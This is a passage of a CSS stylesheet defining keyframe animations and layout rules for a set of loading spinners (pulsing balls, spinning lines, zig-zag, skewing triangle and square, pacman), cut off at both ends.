    -webkit-animation-name: ball-triangle-path-3;
    animation-name: ball-triangle-path-3;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}
.ball-triangle-path > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    border: 1px solid #333
}
.ball-triangle-path > div:nth-of-type(1) {
    top: 50px
}
.ball-triangle-path > div:nth-of-type(2) {
    left: 25px
}
.ball-triangle-path > div:nth-of-type(3) {
    top: 50px;
    left: 50px
}
@-webkit-keyframes ball-pulse-rise-even {
    0% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    25% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    50% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    75% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes ball-pulse-rise-even {
    0% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    25% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    50% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    75% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@-webkit-keyframes ball-pulse-rise-odd {
    0% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    25% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    75% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
}
@keyframes ball-pulse-rise-odd {
    0% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    25% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    75% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
}
.ball-pulse-rise > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: cubic-bezier(.15, .46, .9, .6);
    animation-timing-function: cubic-bezier(.15, .46, .9, .6);
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
.ball-pulse-rise > div:nth-child(2n) {
    -webkit-animation-name: ball-pulse-rise-even;
    animation-name: ball-pulse-rise-even
}
.ball-pulse-rise > div:nth-child(2n-1) {
    -webkit-animation-name: ball-pulse-rise-odd;
    animation-name: ball-pulse-rise-odd
}
@-webkit-keyframes ball-grid-beat {
    50% {
        opacity: .7
    }
    100% {
        opacity: 1
    }
}
@keyframes ball-grid-beat {
    50% {
        opacity: .7
    }
    100% {
        opacity: 1
    }
}
.ball-grid-beat {
    width: 57px
}
.ball-grid-beat > div:nth-child(1) {
    -webkit-animation-delay: -.07s;
    animation-delay: -.07s;
    -webkit-animation-duration: 1.53s;
    animation-duration: 1.53s
}
.ball-grid-beat > div:nth-child(2) {
    -webkit-animation-delay: .72s;
    animation-delay: .72s;
    -webkit-animation-duration: .94s;
    animation-duration: .94s
}
.ball-grid-beat > div:nth-child(3) {
    -webkit-animation-delay: .11s;
    animation-delay: .11s;
    -webkit-animation-duration: 1.25s;
    animation-duration: 1.25s
}
.ball-grid-beat > div:nth-child(4) {
    -webkit-animation-delay: .13s;
    animation-delay: .13s;
    -webkit-animation-duration: 1.01s;
    animation-duration: 1.01s
}
.ball-grid-beat > div:nth-child(5) {
    -webkit-animation-delay: .1s;
    animation-delay: .1s;
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s
}
.ball-grid-beat > div:nth-child(6) {
    -webkit-animation-delay: .18s;
    animation-delay: .18s;
    -webkit-animation-duration: .97s;
    animation-duration: .97s
}
.ball-grid-beat > div:nth-child(7) {
    -webkit-animation-delay: -.09s;
    animation-delay: -.09s;
    -webkit-animation-duration: .67s;
    animation-duration: .67s
}
.ball-grid-beat > div:nth-child(8) {
    -webkit-animation-delay: .42s;
    animation-delay: .42s;
    -webkit-animation-duration: .92s;
    animation-duration: .92s
}
.ball-grid-beat > div:nth-child(9) {
    -webkit-animation-delay: .52s;
    animation-delay: .52s;
    -webkit-animation-duration: 1.43s;
    animation-duration: 1.43s
}
.ball-grid-beat > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    float: left;
    -webkit-animation-name: ball-grid-beat;
    animation-name: ball-grid-beat;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
@-webkit-keyframes ball-grid-pulse {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
        opacity: .7
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
@keyframes ball-grid-pulse {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
        opacity: .7
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
.ball-grid-pulse {
    width: 57px
}
.ball-grid-pulse > div:nth-child(1) {
    -webkit-animation-delay: .73s;
    animation-delay: .73s;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s
}
.ball-grid-pulse > div:nth-child(2) {
    -webkit-animation-delay: .32s;
    animation-delay: .32s;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s
}
.ball-grid-pulse > div:nth-child(3) {
    -webkit-animation-delay: .71s;
    animation-delay: .71s;
    -webkit-animation-duration: .88s;
    animation-duration: .88s
}
.ball-grid-pulse > div:nth-child(4) {
    -webkit-animation-delay: .62s;
    animation-delay: .62s;
    -webkit-animation-duration: 1.06s;
    animation-duration: 1.06s
}
.ball-grid-pulse > div:nth-child(5) {
    -webkit-animation-delay: .31s;
    animation-delay: .31s;
    -webkit-animation-duration: .62s;
    animation-duration: .62s
}
.ball-grid-pulse > div:nth-child(6) {
    -webkit-animation-delay: -.14s;
    animation-delay: -.14s;
    -webkit-animation-duration: 1.48s;
    animation-duration: 1.48s
}
.ball-grid-pulse > div:nth-child(7) {
    -webkit-animation-delay: -.1s;
    animation-delay: -.1s;
    -webkit-animation-duration: 1.47s;
    animation-duration: 1.47s
}
.ball-grid-pulse > div:nth-child(8) {
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
    -webkit-animation-duration: 1.49s;
    animation-duration: 1.49s
}
.ball-grid-pulse > div:nth-child(9) {
    -webkit-animation-delay: .73s;
    animation-delay: .73s;
    -webkit-animation-duration: .7s;
    animation-duration: .7s
}
.ball-grid-pulse > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    float: left;
    -webkit-animation-name: ball-grid-pulse;
    animation-name: ball-grid-pulse;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
@-webkit-keyframes ball-spin-fade-loader {
    50% {
        opacity: .3;
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes ball-spin-fade-loader {
    50% {
        opacity: .3;
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.ball-spin-fade-loader {
    position: relative;
    top: -10px;
    left: -10px
}
.ball-spin-fade-loader > div:nth-child(1) {
    top: 25px;
    left: 0;
    -webkit-animation: ball-spin-fade-loader 1s -.96s infinite linear;
    animation: ball-spin-fade-loader 1s -.96s infinite linear
}
.ball-spin-fade-loader > div:nth-child(2) {
    top: 17.05px;
    left: 17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.84s infinite linear;
    animation: ball-spin-fade-loader 1s -.84s infinite linear
}
.ball-spin-fade-loader > div:nth-child(3) {
    top: 0;
    left: 25px;
    -webkit-animation: ball-spin-fade-loader 1s -.72s infinite linear;
    animation: ball-spin-fade-loader 1s -.72s infinite linear
}
.ball-spin-fade-loader > div:nth-child(4) {
    top: -17.05px;
    left: 17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.6s infinite linear;
    animation: ball-spin-fade-loader 1s -.6s infinite linear
}
.ball-spin-fade-loader > div:nth-child(5) {
    top: -25px;
    left: 0;
    -webkit-animation: ball-spin-fade-loader 1s -.48s infinite linear;
    animation: ball-spin-fade-loader 1s -.48s infinite linear
}
.ball-spin-fade-loader > div:nth-child(6) {
    top: -17.05px;
    left: -17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.36s infinite linear;
    animation: ball-spin-fade-loader 1s -.36s infinite linear
}
.ball-spin-fade-loader > div:nth-child(7) {
    top: 0;
    left: -25px;
    -webkit-animation: ball-spin-fade-loader 1s -.24s infinite linear;
    animation: ball-spin-fade-loader 1s -.24s infinite linear
}
.ball-spin-fade-loader > div:nth-child(8) {
    top: 17.05px;
    left: -17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.12s infinite linear;
    animation: ball-spin-fade-loader 1s -.12s infinite linear
}
.ball-spin-fade-loader > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute
}
@-webkit-keyframes ball-spin-loader {
    75% {
        opacity: .2
    }
    100% {
        opacity: 1
    }
}
@keyframes ball-spin-loader {
    75% {
        opacity: .2
    }
    100% {
        opacity: 1
    }
}
.ball-spin-loader {
    position: relative
}
.ball-spin-loader > span:nth-child(1) {
    top: 45px;
    left: 0;
    -webkit-animation: ball-spin-loader 2s .9s infinite linear;
    animation: ball-spin-loader 2s .9s infinite linear
}
.ball-spin-loader > span:nth-child(2) {
    top: 30.68px;
    left: 30.68px;
    -webkit-animation: ball-spin-loader 2s 1.8s infinite linear;
    animation: ball-spin-loader 2s 1.8s infinite linear
}
.ball-spin-loader > span:nth-child(3) {
    top: 0;
    left: 45px;
    -webkit-animation: ball-spin-loader 2s 2.7s infinite linear;
    animation: ball-spin-loader 2s 2.7s infinite linear
}
.ball-spin-loader > span:nth-child(4) {
    top: -30.68px;
    left: 30.68px;
    -webkit-animation: ball-spin-loader 2s 3.6s infinite linear;
    animation: ball-spin-loader 2s 3.6s infinite linear
}
.ball-spin-loader > span:nth-child(5) {
    top: -45px;
    left: 0;
    -webkit-animation: ball-spin-loader 2s 4.5s infinite linear;
    animation: ball-spin-loader 2s 4.5s infinite linear
}
.ball-spin-loader > span:nth-child(6) {
    top: -30.68px;
    left: -30.68px;
    -webkit-animation: ball-spin-loader 2s 5.4s infinite linear;
    animation: ball-spin-loader 2s 5.4s infinite linear
}
.ball-spin-loader > span:nth-child(7) {
    top: 0;
    left: -45px;
    -webkit-animation: ball-spin-loader 2s 6.3s infinite linear;
    animation: ball-spin-loader 2s 6.3s infinite linear
}
.ball-spin-loader > span:nth-child(8) {
    top: 30.68px;
    left: -30.68px;
    -webkit-animation: ball-spin-loader 2s 7.2s infinite linear;
    animation: ball-spin-loader 2s 7.2s infinite linear
}
.ball-spin-loader > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    background: green
}
@-webkit-keyframes ball-zig {
    33% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    66% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zig {
    33% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    66% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@-webkit-keyframes ball-zag {
    33% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    66% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zag {
    33% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    66% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
.ball-zig-zag {
    position: relative;
    -webkit-transform: translate(-15px, -15px);
    -ms-transform: translate(-15px, -15px);
    transform: translate(-15px, -15px)
}
.ball-zig-zag > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px 2px 2px 15px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 4px;
    left: -7px
}
.ball-zig-zag > div:first-child {
    -webkit-animation: ball-zig .7s 0s infinite linear;
    animation: ball-zig .7s 0s infinite linear
}
.ball-zig-zag > div:last-child {
    -webkit-animation: ball-zag .7s 0s infinite linear;
    animation: ball-zag .7s 0s infinite linear
}
@-webkit-keyframes ball-zig-deflect {
    17% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    34% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    84% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zig-deflect {
    17% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    34% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    84% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@-webkit-keyframes ball-zag-deflect {
    17% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    34% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    84% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zag-deflect {
    17% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    34% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    84% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
.ball-zig-zag-deflect {
    position: relative;
    -webkit-transform: translate(-15px, -15px);
    -ms-transform: translate(-15px, -15px);
    transform: translate(-15px, -15px)
}
.ball-zig-zag-deflect > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px 2px 2px 15px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 4px;
    left: -7px
}
.ball-zig-zag-deflect > div:first-child {
    -webkit-animation: ball-zig-deflect 1.5s 0s infinite linear;
    animation: ball-zig-deflect 1.5s 0s infinite linear
}
.ball-zig-zag-deflect > div:last-child {
    -webkit-animation: ball-zag-deflect 1.5s 0s infinite linear;
    animation: ball-zag-deflect 1.5s 0s infinite linear
}
@-webkit-keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
@keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
.line-scale > div:nth-child(1) {
    -webkit-animation: line-scale 1s -.4s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.4s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(2) {
    -webkit-animation: line-scale 1s -.3s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.3s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(3) {
    -webkit-animation: line-scale 1s -.2s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.2s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(4) {
    -webkit-animation: line-scale 1s -.1s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.1s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(5) {
    -webkit-animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block
}
@-webkit-keyframes line-scale-party {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes line-scale-party {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.line-scale-party > div:nth-child(1) {
    -webkit-animation-delay: .23s;
    animation-delay: .23s;
    -webkit-animation-duration: 1.1s;
    animation-duration: 1.1s
}
.line-scale-party > div:nth-child(2) {
    -webkit-animation-delay: .09s;
    animation-delay: .09s;
    -webkit-animation-duration: 1s;
    animation-duration: 1s
}
.line-scale-party > div:nth-child(3) {
    -webkit-animation-delay: .44s;
    animation-delay: .44s;
    -webkit-animation-duration: .65s;
    animation-duration: .65s
}
.line-scale-party > div:nth-child(4) {
    -webkit-animation-delay: -.12s;
    animation-delay: -.12s;
    -webkit-animation-duration: 1.01s;
    animation-duration: 1.01s
}
.line-scale-party > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    -webkit-animation-name: line-scale-party;
    animation-name: line-scale-party;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
@-webkit-keyframes line-scale-pulse-out {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
@keyframes line-scale-pulse-out {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
.line-scale-pulse-out > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    display: inline-block;
    -webkit-animation: line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85, .25, .37, .85);
    animation: line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85, .25, .37, .85)
}
.line-scale-pulse-out > div:nth-child(2), .line-scale-pulse-out > div:nth-child(4) {
    -webkit-animation-delay: -.4s !important;
    animation-delay: -.4s !important
}
.line-scale-pulse-out > div:nth-child(1), .line-scale-pulse-out > div:nth-child(5) {
    -webkit-animation-delay: -.2s !important;
    animation-delay: -.2s !important
}
@-webkit-keyframes line-scale-pulse-out-rapid {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    80% {
        -webkit-transform: scaley(0.3);
        transform: scaley(0.3)
    }
    90% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
@keyframes line-scale-pulse-out-rapid {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    80% {
        -webkit-transform: scaley(0.3);
        transform: scaley(0.3)
    }
    90% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
.line-scale-pulse-out-rapid > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    display: inline-block;
    -webkit-animation: line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11, .49, .38, .78);
    animation: line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11, .49, .38, .78)
}
.line-scale-pulse-out-rapid > div:nth-child(2), .line-scale-pulse-out-rapid > div:nth-child(4) {
    -webkit-animation-delay: -.25s !important;
    animation-delay: -.25s !important
}
.line-scale-pulse-out-rapid > div:nth-child(1), .line-scale-pulse-out-rapid > div:nth-child(5) {
    -webkit-animation-delay: 0s !important;
    animation-delay: 0s !important
}
@-webkit-keyframes line-spin-fade-loader {
    50% {
        opacity: .3
    }
    100% {
        opacity: 1
    }
}
@keyframes line-spin-fade-loader {
    50% {
        opacity: .3
    }
    100% {
        opacity: 1
    }
}
.line-spin-fade-loader {
    position: relative;
    top: -10px;
    left: -4px
}
.line-spin-fade-loader > div:nth-child(1) {
    top: 20px;
    left: 0;
    -webkit-animation: line-spin-fade-loader 1.2s -.84s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.84s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(2) {
    top: 13.64px;
    left: 13.64px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.72s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.72s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(3) {
    top: 0;
    left: 20px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.6s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.6s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(4) {
    top: -13.64px;
    left: 13.64px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.48s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.48s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(5) {
    top: -20px;
    left: 0;
    -webkit-animation: line-spin-fade-loader 1.2s -.36s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.36s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(6) {
    top: -13.64px;
    left: -13.64px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.24s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.24s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(7) {
    top: 0;
    left: -20px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.12s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.12s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(8) {
    top: 13.64px;
    left: -13.64px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-animation: line-spin-fade-loader 1.2s 0s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s 0s infinite ease-in-out
}
.line-spin-fade-loader > div {
    background-color: #333;
    border-radius: 2px;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    width: 5px;
    height: 15px
}
@-webkit-keyframes triangle-skew-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
@keyframes triangle-skew-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
.triangle-skew-spin > div {
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid #333;
    -webkit-animation: triangle-skew-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: triangle-skew-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite
}
@-webkit-keyframes square-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
@keyframes square-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
.square-spin > div {
    width: 50px;
    height: 50px;
    background: #333;
    border: 1px solid #333;
    -webkit-animation: square-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: square-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite
}
@-webkit-keyframes rotate_pacman_half_up {
    0% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
    50% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
    100% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
}
@keyframes rotate_pacman_half_up {
    0% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
    50% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
    100% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
}
@-webkit-keyframes rotate_pacman_half_down {
    0% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
    50% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
}
@keyframes rotate_pacman_half_down {
    0% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
    50% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
}
@-webkit-keyframes pacman-balls {
    75% {
        opacity: .7
    }
    100% {
        -webkit-transform: translate(-100px, -6.25px);
